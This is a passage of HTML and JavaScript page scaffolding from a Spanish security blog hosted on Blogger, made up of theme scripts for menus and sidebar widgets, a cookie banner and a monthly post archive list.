                             var l = item.childNodes[p];
                             if (!(l && l.tagName)) continue;
                             if (String(l.tagName).toLowerCase() == "a") a = l;
                             if (String(l.tagName).toLowerCase() == "span") gspan = l;
                           }
                           if (gspan && a) {
                             var t = null;
                             for (var k = 0; k < gspan.childNodes.length; k++) {
                               var e = gspan.childNodes[k];
                               if (!(e && e.tagName)) continue;
                               if (String(e.tagName).toLowerCase() == "a" && e.firstChild) e = e.firstChild;
                               if (e && e.className && e.className == 't') {
                                   t = e;
                                   if (t.firstChild && t.firstChild.tagName && String(t.firstChild.tagName).toLowerCase() == "a") {
                                 while (t.firstChild.firstChild) t.appendChild(t.firstChild.firstChild);
                                 t.removeChild(t.firstChild);
                               }
                               a.appendChild(t);
                               break;
                             }
                           }
                           gspan.parentNode.removeChild(gspan);
                         }
                       }
                     }
                   }
                   artLoadEvent.add(gTranslateFix);
                   function Insert_Separators() {
                     var menus = xGetElementsByClassName("art-menu", document, "ul");
                     for (var i = 0; i < menus.length; i++) {
                       var menu = menus[i];
                       var childs = menu.childNodes;
                       var listItems = [];
                       for (var j = 0; j < childs.length; j++) {
                         var el = childs[j];
                         if (String(el.tagName).toLowerCase() == "li") listItems.push(el);
                       }
                       for (var j = 0; j < listItems.length - 1; j++) {
                         var item = listItems[j];
                         var span = document.createElement('span');
                                                           span.className = 'art-menu-separator';
                                                           var li = document.createElement('li');
                                                           li.appendChild(span);
                         item.parentNode.insertBefore(li, item.nextSibling);
                       }
                       if (browser.msie) menu.style.position = "relative";
                     }
                   }
                   artLoadEvent.add(Insert_Separators);
                   function Menu_IE6Setup() {
                     var isIE6 = navigator.userAgent.toLowerCase().indexOf("msie") != -1
                     && navigator.userAgent.toLowerCase().indexOf("msie 7") == -1;
                     if (!isIE6) return;
                     var aTmp2, i, j, oLI, aUL, aA;
                     var aTmp = xGetElementsByClassName("art-menu", document, "ul");
                     for (i = 0; i < aTmp.length; i++) {
                       aTmp2 = aTmp[i].getElementsByTagName("li");
                       for (j = 0; j < aTmp2.length; j++) {
                         oLI = aTmp2[j];
                         aUL = oLI.getElementsByTagName("ul");
                         if (aUL && aUL.length) {
                           oLI.UL = aUL[0];
                           aA = oLI.getElementsByTagName("a");
                           if (aA && aA.length)
                             oLI.A = aA[0];
                           oLI.onmouseenter = function() {
                             this.className += " art-menuhover";
                             this.UL.className += " art-menuhoverUL";
                             if (this.A) this.A.className += " art-menuhoverA";
                           };
                           oLI.onmouseleave = function() {
                             this.className = this.className.replace(/art-menuhover/, "");
                             this.UL.className = this.UL.className.replace(/art-menuhoverUL/, "");
                             if (this.A) this.A.className = this.A.className.replace(/art-menuhoverA/, "");
                           };
                         }
                       }
                     }
                   }
                   artLoadEvent.add(Menu_IE6Setup);
                   /* end Menu */
                   /* begin BlockHeader */
                   block_header_exists = true;/* end BlockHeader */
                   /* begin Button */
                   function artButtonsSetupJsHover(className) {
                     var tags = ["input", "a", "button"];
                     for (var j = 0; j < tags.length; j++){
                       var buttons = xGetElementsByClassName(className, document, tags[j]);
                       for (var i = 0; i < buttons.length; i++) {
                         var button = buttons[i];
                         if (!button.tagName || !button.parentNode) return;
                         if (!artHasClass(button.parentNode, 'art-button-wrapper')) {
                                          if (!artHasClass(button, 'art-button')) button.className += ' art-button';
                                          var wrapper = document.createElement('span');
                                          wrapper.className = "art-button-wrapper";
                                          if (artHasClass(button, 'active')) wrapper.className += ' active';
                                          var spanL = document.createElement('span');
                                          spanL.className = "l";
                                          spanL.innerHTML = " ";
                                          wrapper.appendChild(spanL);
                             var spanR = document.createElement('span');
                             spanR.className = "r";
                             spanR.innerHTML = " ";
                             wrapper.appendChild(spanR);
                         button.parentNode.insertBefore(wrapper, button);
                         wrapper.appendChild(button);
                       }
                       artEventHelper.bind(button, 'mouseover', function(e) {
                                           e = e || window.event;
                                           wrapper = (e.target || e.srcElement).parentNode;
                       wrapper.className += " hover";
                     });
                     artEventHelper.bind(button, 'mouseout', function(e) {
                                         e = e || window.event;
                                         button = e.target || e.srcElement;
                                         wrapper = button.parentNode;
                                         wrapper.className = wrapper.className.replace(/hover/, "");
                     if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
                                      });
                         artEventHelper.bind(button, 'mousedown', function(e) {
                         e = e || window.event;
                         button = e.target || e.srcElement;
                         wrapper = button.parentNode;
                         if (!artHasClass(button, 'active')) wrapper.className += " active";
                         });
                     artEventHelper.bind(button, 'mouseup', function(e) {
                                         e = e || window.event;
                                         button = e.target || e.srcElement;
                                         wrapper = button.parentNode;
                                         if (!artHasClass(button, 'active')) wrapper.className = wrapper.className.replace(/active/, "");
                                         });
                   }
                 }
               }
               artLoadEvent.add(function() { artButtonsSetupJsHover("art-button"); });
               /* end Button */
               function artInsertSidebarBlocks(widgetClassName) {
                 var widgets = xGetElementsByClassName(widgetClassName, document);
                 for (var i = 0; i < widgets.length; i++) {
                   var widget = widgets[i];
                   if (widget.id == 'LinkList99') continue;
                       if (widget.id == 'LinkList98') continue;
                       if (widget.id == 'Text99')     continue;
                       var childs = widget.childNodes;
                       var widgetTitle = widget.getElementsByTagName("h2");
                   var widgetContent = widget.innerHTML;
                   var widgetTitleText = '';
                   if (widgetTitle.length != 0){
                     widgetTitleText = widgetTitle[0].innerHTML;
                   }
                   var div1  = document.createElement('div'); div1.className  = 'art-Block';
                                                      var div2  = document.createElement('div'); div2.className  = 'art-Block-tl'; div1.appendChild(div2);
                                                      var div3  = document.createElement('div'); div3.className  = 'art-Block-tr'; div1.appendChild(div3);
                                                      var div4  = document.createElement('div'); div4.className  = 'art-Block-bl'; div1.appendChild(div4);
                                                      var div5  = document.createElement('div'); div5.className  = 'art-Block-br'; div1.appendChild(div5);
                                                      var div6  = document.createElement('div'); div6.className  = 'art-Block-tc'; div1.appendChild(div6);
                                                      var div7  = document.createElement('div'); div7.className  = 'art-Block-bc'; div1.appendChild(div7);
                                                      var div8  = document.createElement('div'); div8.className  = 'art-Block-cl'; div1.appendChild(div8);
                                                      var div9  = document.createElement('div'); div9.className  = 'art-Block-cr'; div1.appendChild(div9);
                                                      var div10 = document.createElement('div'); div10.className = 'art-Block-cc'; div1.appendChild(div10);
                                                      var divBB   = document.createElement('div'); divBB.className = 'art-Block-body';  div1.appendChild(divBB);
                                                      if (widgetTitleText && block_header_exists){
                     var divBH   = document.createElement('div'); divBH.className = 'art-BlockHeader'; divBB.appendChild(divBH);
                                                          var divBHl  = document.createElement('div'); divBHl.className = 'l'; divBH.appendChild(divBHl);
                                                          var divBHr  = document.createElement('div'); divBHr.className = 'r'; divBH.appendChild(divBHr);
                                                          var divBHti = document.createElement('div'); divBHti.className = 'art-header-tag-icon'; divBH.appendChild(divBHti);
                                                          var divBHt  = document.createElement('div'); divBHt.className = 't'; divBHti.appendChild(divBHt);
                                                          divBHt.innerHTML = widgetTitleText;
                                                          }
                                                          var divBC   = document.createElement('div'); divBC.className = 'art-BlockContent'; divBB.appendChild(divBC);
                                                          var di2  = document.createElement('div'); di2.className  = 'art-BlockContent-tl'; divBC.appendChild(di2);
                                                          var di3  = document.createElement('div'); di3.className  = 'art-BlockContent-tr'; divBC.appendChild(di3);
                                                          var di4  = document.createElement('div'); di4.className  = 'art-BlockContent-bl'; divBC.appendChild(di4);
                                                          var di5  = document.createElement('div'); di5.className  = 'art-BlockContent-br'; divBC.appendChild(di5);
                                                          var di6  = document.createElement('div'); di6.className  = 'art-BlockContent-tc'; divBC.appendChild(di6);
                                                          var di7  = document.createElement('div'); di7.className  = 'art-BlockContent-bc'; divBC.appendChild(di7);
                                                          var di8  = document.createElement('div'); di8.className  = 'art-BlockContent-cl'; divBC.appendChild(di8);
                                                          var di9  = document.createElement('div'); di9.className  = 'art-BlockContent-cr'; divBC.appendChild(di9);
                                                          var di10 = document.createElement('div'); di10.className = 'art-BlockContent-cc'; divBC.appendChild(di10);
                                                          var divBCb  = document.createElement('div'); divBCb.className = 'art-BlockContent-body'; divBC.appendChild(divBCb);
                                                          if ( ((widgetClassName == 'widget Gadget') || (widgetClassName == 'widget Followers')) && (widgetContent.indexOf("friendconnect.js") != -1)){
                                                          if (browser.mozilla){
                       if (widgetTitle.length != 0){
                         widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                       }
                       divBCb.innerHTML = widget.innerHTML;
                       widget.innerHTML = "";
                       widget.appendChild(div1);
                     }
                     if (browser.msie){
                       if (widgetTitle.length != 0){
                         widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                       }
                       var childsLength = childs.length;
                       for (var j = 0; j < childsLength; j++) {
                         divBCb.appendChild(childs[0]);
                       }
                       widget.appendChild(div1);
                     }
                   } else {
                     if (widgetTitle.length != 0){
                       widgetTitle[0].parentNode.removeChild(widgetTitle[0]);
                     }
                     var childsLength = childs.length;
                     for (var j = 0; j < childsLength; j++) {
                       divBCb.appendChild(childs[0]);
                     }
                     widget.appendChild(div1);
                   }
                   if (widgetClassName == 'widget Subscribe') {
                       widget.style.position = "relative";
                       widget.style.zIndex = "2";
                       }
                       }
                       }
                       function artCheckNavBar(){
                     var navbar = document.getElementById("navbar");
                     if (navbar){
                       if (true) {
                         var el1 = document.getElementById("art-page-background-glare");
                         if (el1) el1.style.top = "30px";
                         var el2 = document.getElementById("art-page-background-simple-gradient");
                         if (el2) el2.style.top = "30px";
                         if (!el2) {
                           var el3 = document.getElementById("art-page-background-gradient");
                           if (el3) el3.style.top = "30px";
                         }
                       } else {
                         navbar.style.display = 'none';
                       }
                     }
                   }
                   function artFixFooterMenu(){
                     var widgetLinks = document.getElementById("LinkList98");
                     var widgetText  = document.getElementById("Text99");
                     if (widgetLinks) {
                       var widgetText = widgetLinks.innerHTML;
                       widgetLinks.innerHTML = widgetText.replace("| |", "");
                     } else {
                       if (widgetText){
                         var els = xGetElementsByClassName("widget-content", widgetText);
                         var el = els[0];
                         if (el.innerHTML == '\n') {
                             el.innerHTML = "<br /><br />";
                             } else {
                             el.innerHTML += "<br />";
                             }
                             }
                             }
                             }
                             function artFixPostHeaders(){
                           var els = xGetElementsByClassName("art-PostMetadataHeader", document);
                           for (var i = 0; i < els.length; i++) {
                             var el = els[i];
                             if (el) {
                               var elText = el.innerHTML;
                               if ((el.getElementsByTagName("div").length == 0) && (el.getElementsByTagName("h2").length == 0)) el.style.visibility = 'hidden';
                             }
                           }
                         }
                         artLoadEvent.add(function() { artFixPostHeaders(); });
                         function artFixPostFooters(){
                           var els = xGetElementsByClassName("art-PostMetadataFooter", document);
                           for (var i = 0; i < els.length; i++) {
                             var el = els[i];
                             if (el) {
                               var els2 = xGetElementsByClassName("art-PostFooterIcons", el);
                               for (var j = 0; j < els2.length; j++) {
                                 var el2 = els2[j];
                                 var elText = el2.innerHTML;
                                 if ((el.getElementsByTagName("img").length == 0) && (el.getElementsByTagName("a").length == 0)) el.style.visibility = 'hidden';
                               }
                             }
                           }
                         }
                         artLoadEvent.add(function() { artFixPostFooters(); });
                         function artFixTopMenu(){
                           var topMenu = document.getElementById("LinkList99");
                           if (!topMenu){
                             var navSection = document.getElementById("navsection");
                             if (navSection){
                               if (showHomePage) {
                                 if (window.location == homePageLink) 
                                   var tmpstr = '<a href="'+homePageLink+'" class="active">';
                                   else
                                     var tmpstr = '<a href="'+homePageLink+'">';
                                     navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"><ul class="art-menu"><li>'+tmpstr+'<span class="l"></span><span class="r"></span><span class="t">'+homePageName+'</span></a></li></ul></div></div>';
                               } else {
                                 navSection.innerHTML = '<div><div class="l"></div><div class="r"></div><div class="art-nav-center"></div></div>';
                               }
                             }
                           }
                         }
                         artLoadEvent.add(function() { artFixTopMenu(); });
                         function artDisplayTopMenu(menuitems){
                           var i=0;
                           var subList = false;
                           var menu = new Array();
                           for(i=0; i < menuitems.length; i++){
                             var item = menuitems[i];
                             var itemname = item[0];
                             var itemlink = item[1];
                             if ( (itemname.indexOf("-") == 0) && !subList) document.write("<ul>");
                             else if ( (itemname.indexOf("-") != 0) && subList) { document.write("</ul></li>"); subList = false; }
                               else if (i != 0) document.write("</li>");
                                                               document.write("<li>");
                             if (itemname.indexOf("-") != 0){
                               if (window.location == itemlink) 
                                 document.write('<a href="'+itemlink+'" class="active"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
                                                else if(itemlink == "http://./")
                                                document.write('<a href="#"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
                                                else
                                                document.write('<a href="'+itemlink+'"><span class="l"></span><span class="r"></span><span class="t">'+itemname+'</span></a>');
                                                } else {
                                                document.write('<a href="'+itemlink+'">'+itemname.substr(1,itemname.length)+'</a>');
                                                subList = true;
                                                }
                                                if (i==(menuitems.length-1)) document.write("</li>");
                                                                                            }
                                                                                            }
    </script>
<LINK HREF='https://foro.elhacker.net/favicon.ico' REL='Shortcut Icon'></LINK>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2395018477846702466&amp;zx=dfd2b66a-6aea-4d30-b844-ad4ca210e3a8' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2395018477846702466&amp;zx=dfd2b66a-6aea-4d30-b844-ad4ca210e3a8' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<script src='https://www.elhacker.net/inclusiones/plantillas/006/cookiechoices.js'></script>
<script>
      document.addEventListener('DOMContentLoaded', function(event) {
                                cookieOpciones.showCookieConsentBar('Este sitio web utiliza cookies propias y de terceros. Si continúas navegando, consideramos que aceptas su uso.',
                                'Vale', 'Más info', 'https://www.elhacker.net/legal.html');
                                });
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2395018477846702466?origin\x3dhttps://blog.elhacker.net',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<script type='text/javascript'>
      artCheckNavBar();
    </script>
<div id='art-main'>
<div class='art-Sheet'>
<div class='art-Sheet-tl'></div>
<div class='art-Sheet-tr'></div>
<div class='art-Sheet-bl'></div>
<div class='art-Sheet-br'></div>
<div class='art-Sheet-tc'></div>
<div class='art-Sheet-bc'></div>
<div class='art-Sheet-cl'></div>
<div class='art-Sheet-cr'></div>
<div class='art-Sheet-cc'></div>
<div class='art-Sheet-body'>
<div class='art-Header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div class='art-Header-jpeg'></div>
</div></div>
<script type='text/javascript'>
            var menuitems = new Array();
            var showHomePage = false;
            if (true) {
              showHomePage = true;
              var homePageName = 'Blog';
              var homePageLink = 'https://blog.elhacker.net/?m=0';
              menuitems.push(new Array('Blog','https://blog.elhacker.net/?m=0'));
                                       }
          </script>
<div class='art-nav section' id='navsection'><div class='widget LinkList' data-version='1' id='LinkList99'>
<div class='l'></div>
<div class='r'></div>
<ul class='art-menu'>
<script type='text/javascript'>
                    
                      menuitems.push(new Array('Web','https://www.elhacker.net/'));
                  
                      menuitems.push(new Array('Foro','https://foro.elhacker.net/'));
                  
                      menuitems.push(new Array('RSS','https://blog.elhacker.net/feeds/posts/default'));
                  
                                               artDisplayTopMenu(menuitems);
                  </script>
</ul>
</div></div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div class='art-contentLayout'>
<div class='art-sidebar1 section' id='sidebar1'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Tutoriales y Manuales</h2>
<div class='widget-content'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-Re2BNcPDTRbXA9EOaDbnIxOKE96wxgdFGrda9lsL0uyn8ME7-qxIe4a5xjXUBug-7PdSAWLFrHIeTIS7FCakEi2pfS3ZBTK5I9nrO3Qx7YJUqfhMiQ9pPs1cN68xAzOlNrnlRBssPM0/s1600/PostBullets.png" /> <a href="https://blog.elhacker.net/p/recopilacion-tutoriales-y-manuales.html">Recopilación de <b>Tutoriales y Manuales</b> ordenados por categorías</a>
</div>
<div class='clear'></div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>
Entradas Mensuales
</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1767222000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2026/?m=0'>
2026
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          276
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1767222000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2026/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          276
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1735686000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/?m=0'>
2025
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          2103
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1764543600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          441
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1761951600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          142
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1759269600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          198
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1756677600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          148
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1753999200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          100
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1751320800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          95
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1748728800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          133
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1746050400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          219
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1743458400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          193
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1740783600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/03/?m=0'>
marzo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          157
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1738364400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/02/?m=0'>
febrero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          112
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1735686000000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2025/01/?m=0'>
enero
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          165
                          )
                        </span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1704063600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/?m=0'>
2024
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          1110
                          )
                        </span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1733007600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/12/?m=0'>
diciembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          62
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1730415600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/11/?m=0'>
noviembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          96
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1727733600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/10/?m=0'>
octubre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          48
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1725141600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/09/?m=0'>
septiembre
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          50
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1722463200000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/08/?m=0'>
agosto
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          46
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1719784800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/07/?m=0'>
julio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          104
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1717192800000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/06/?m=0'>
junio
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          114
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1714514400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/05/?m=0'>
mayo
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          118
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1711922400000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
<a class='post-count-link' href='https://blog.elhacker.net/2024/04/?m=0'>
abril
</a>
<span class='post-count' dir='ltr'>
                          (Total: 
                          123
                          )
                        </span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//blog.elhacker.net/2021/12/?m=0&widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1709247600000&toggleopen=MONTHLY-1638313200000'>
<span class='zippy'>

                            &#9658;  
                          
</span>
</a>
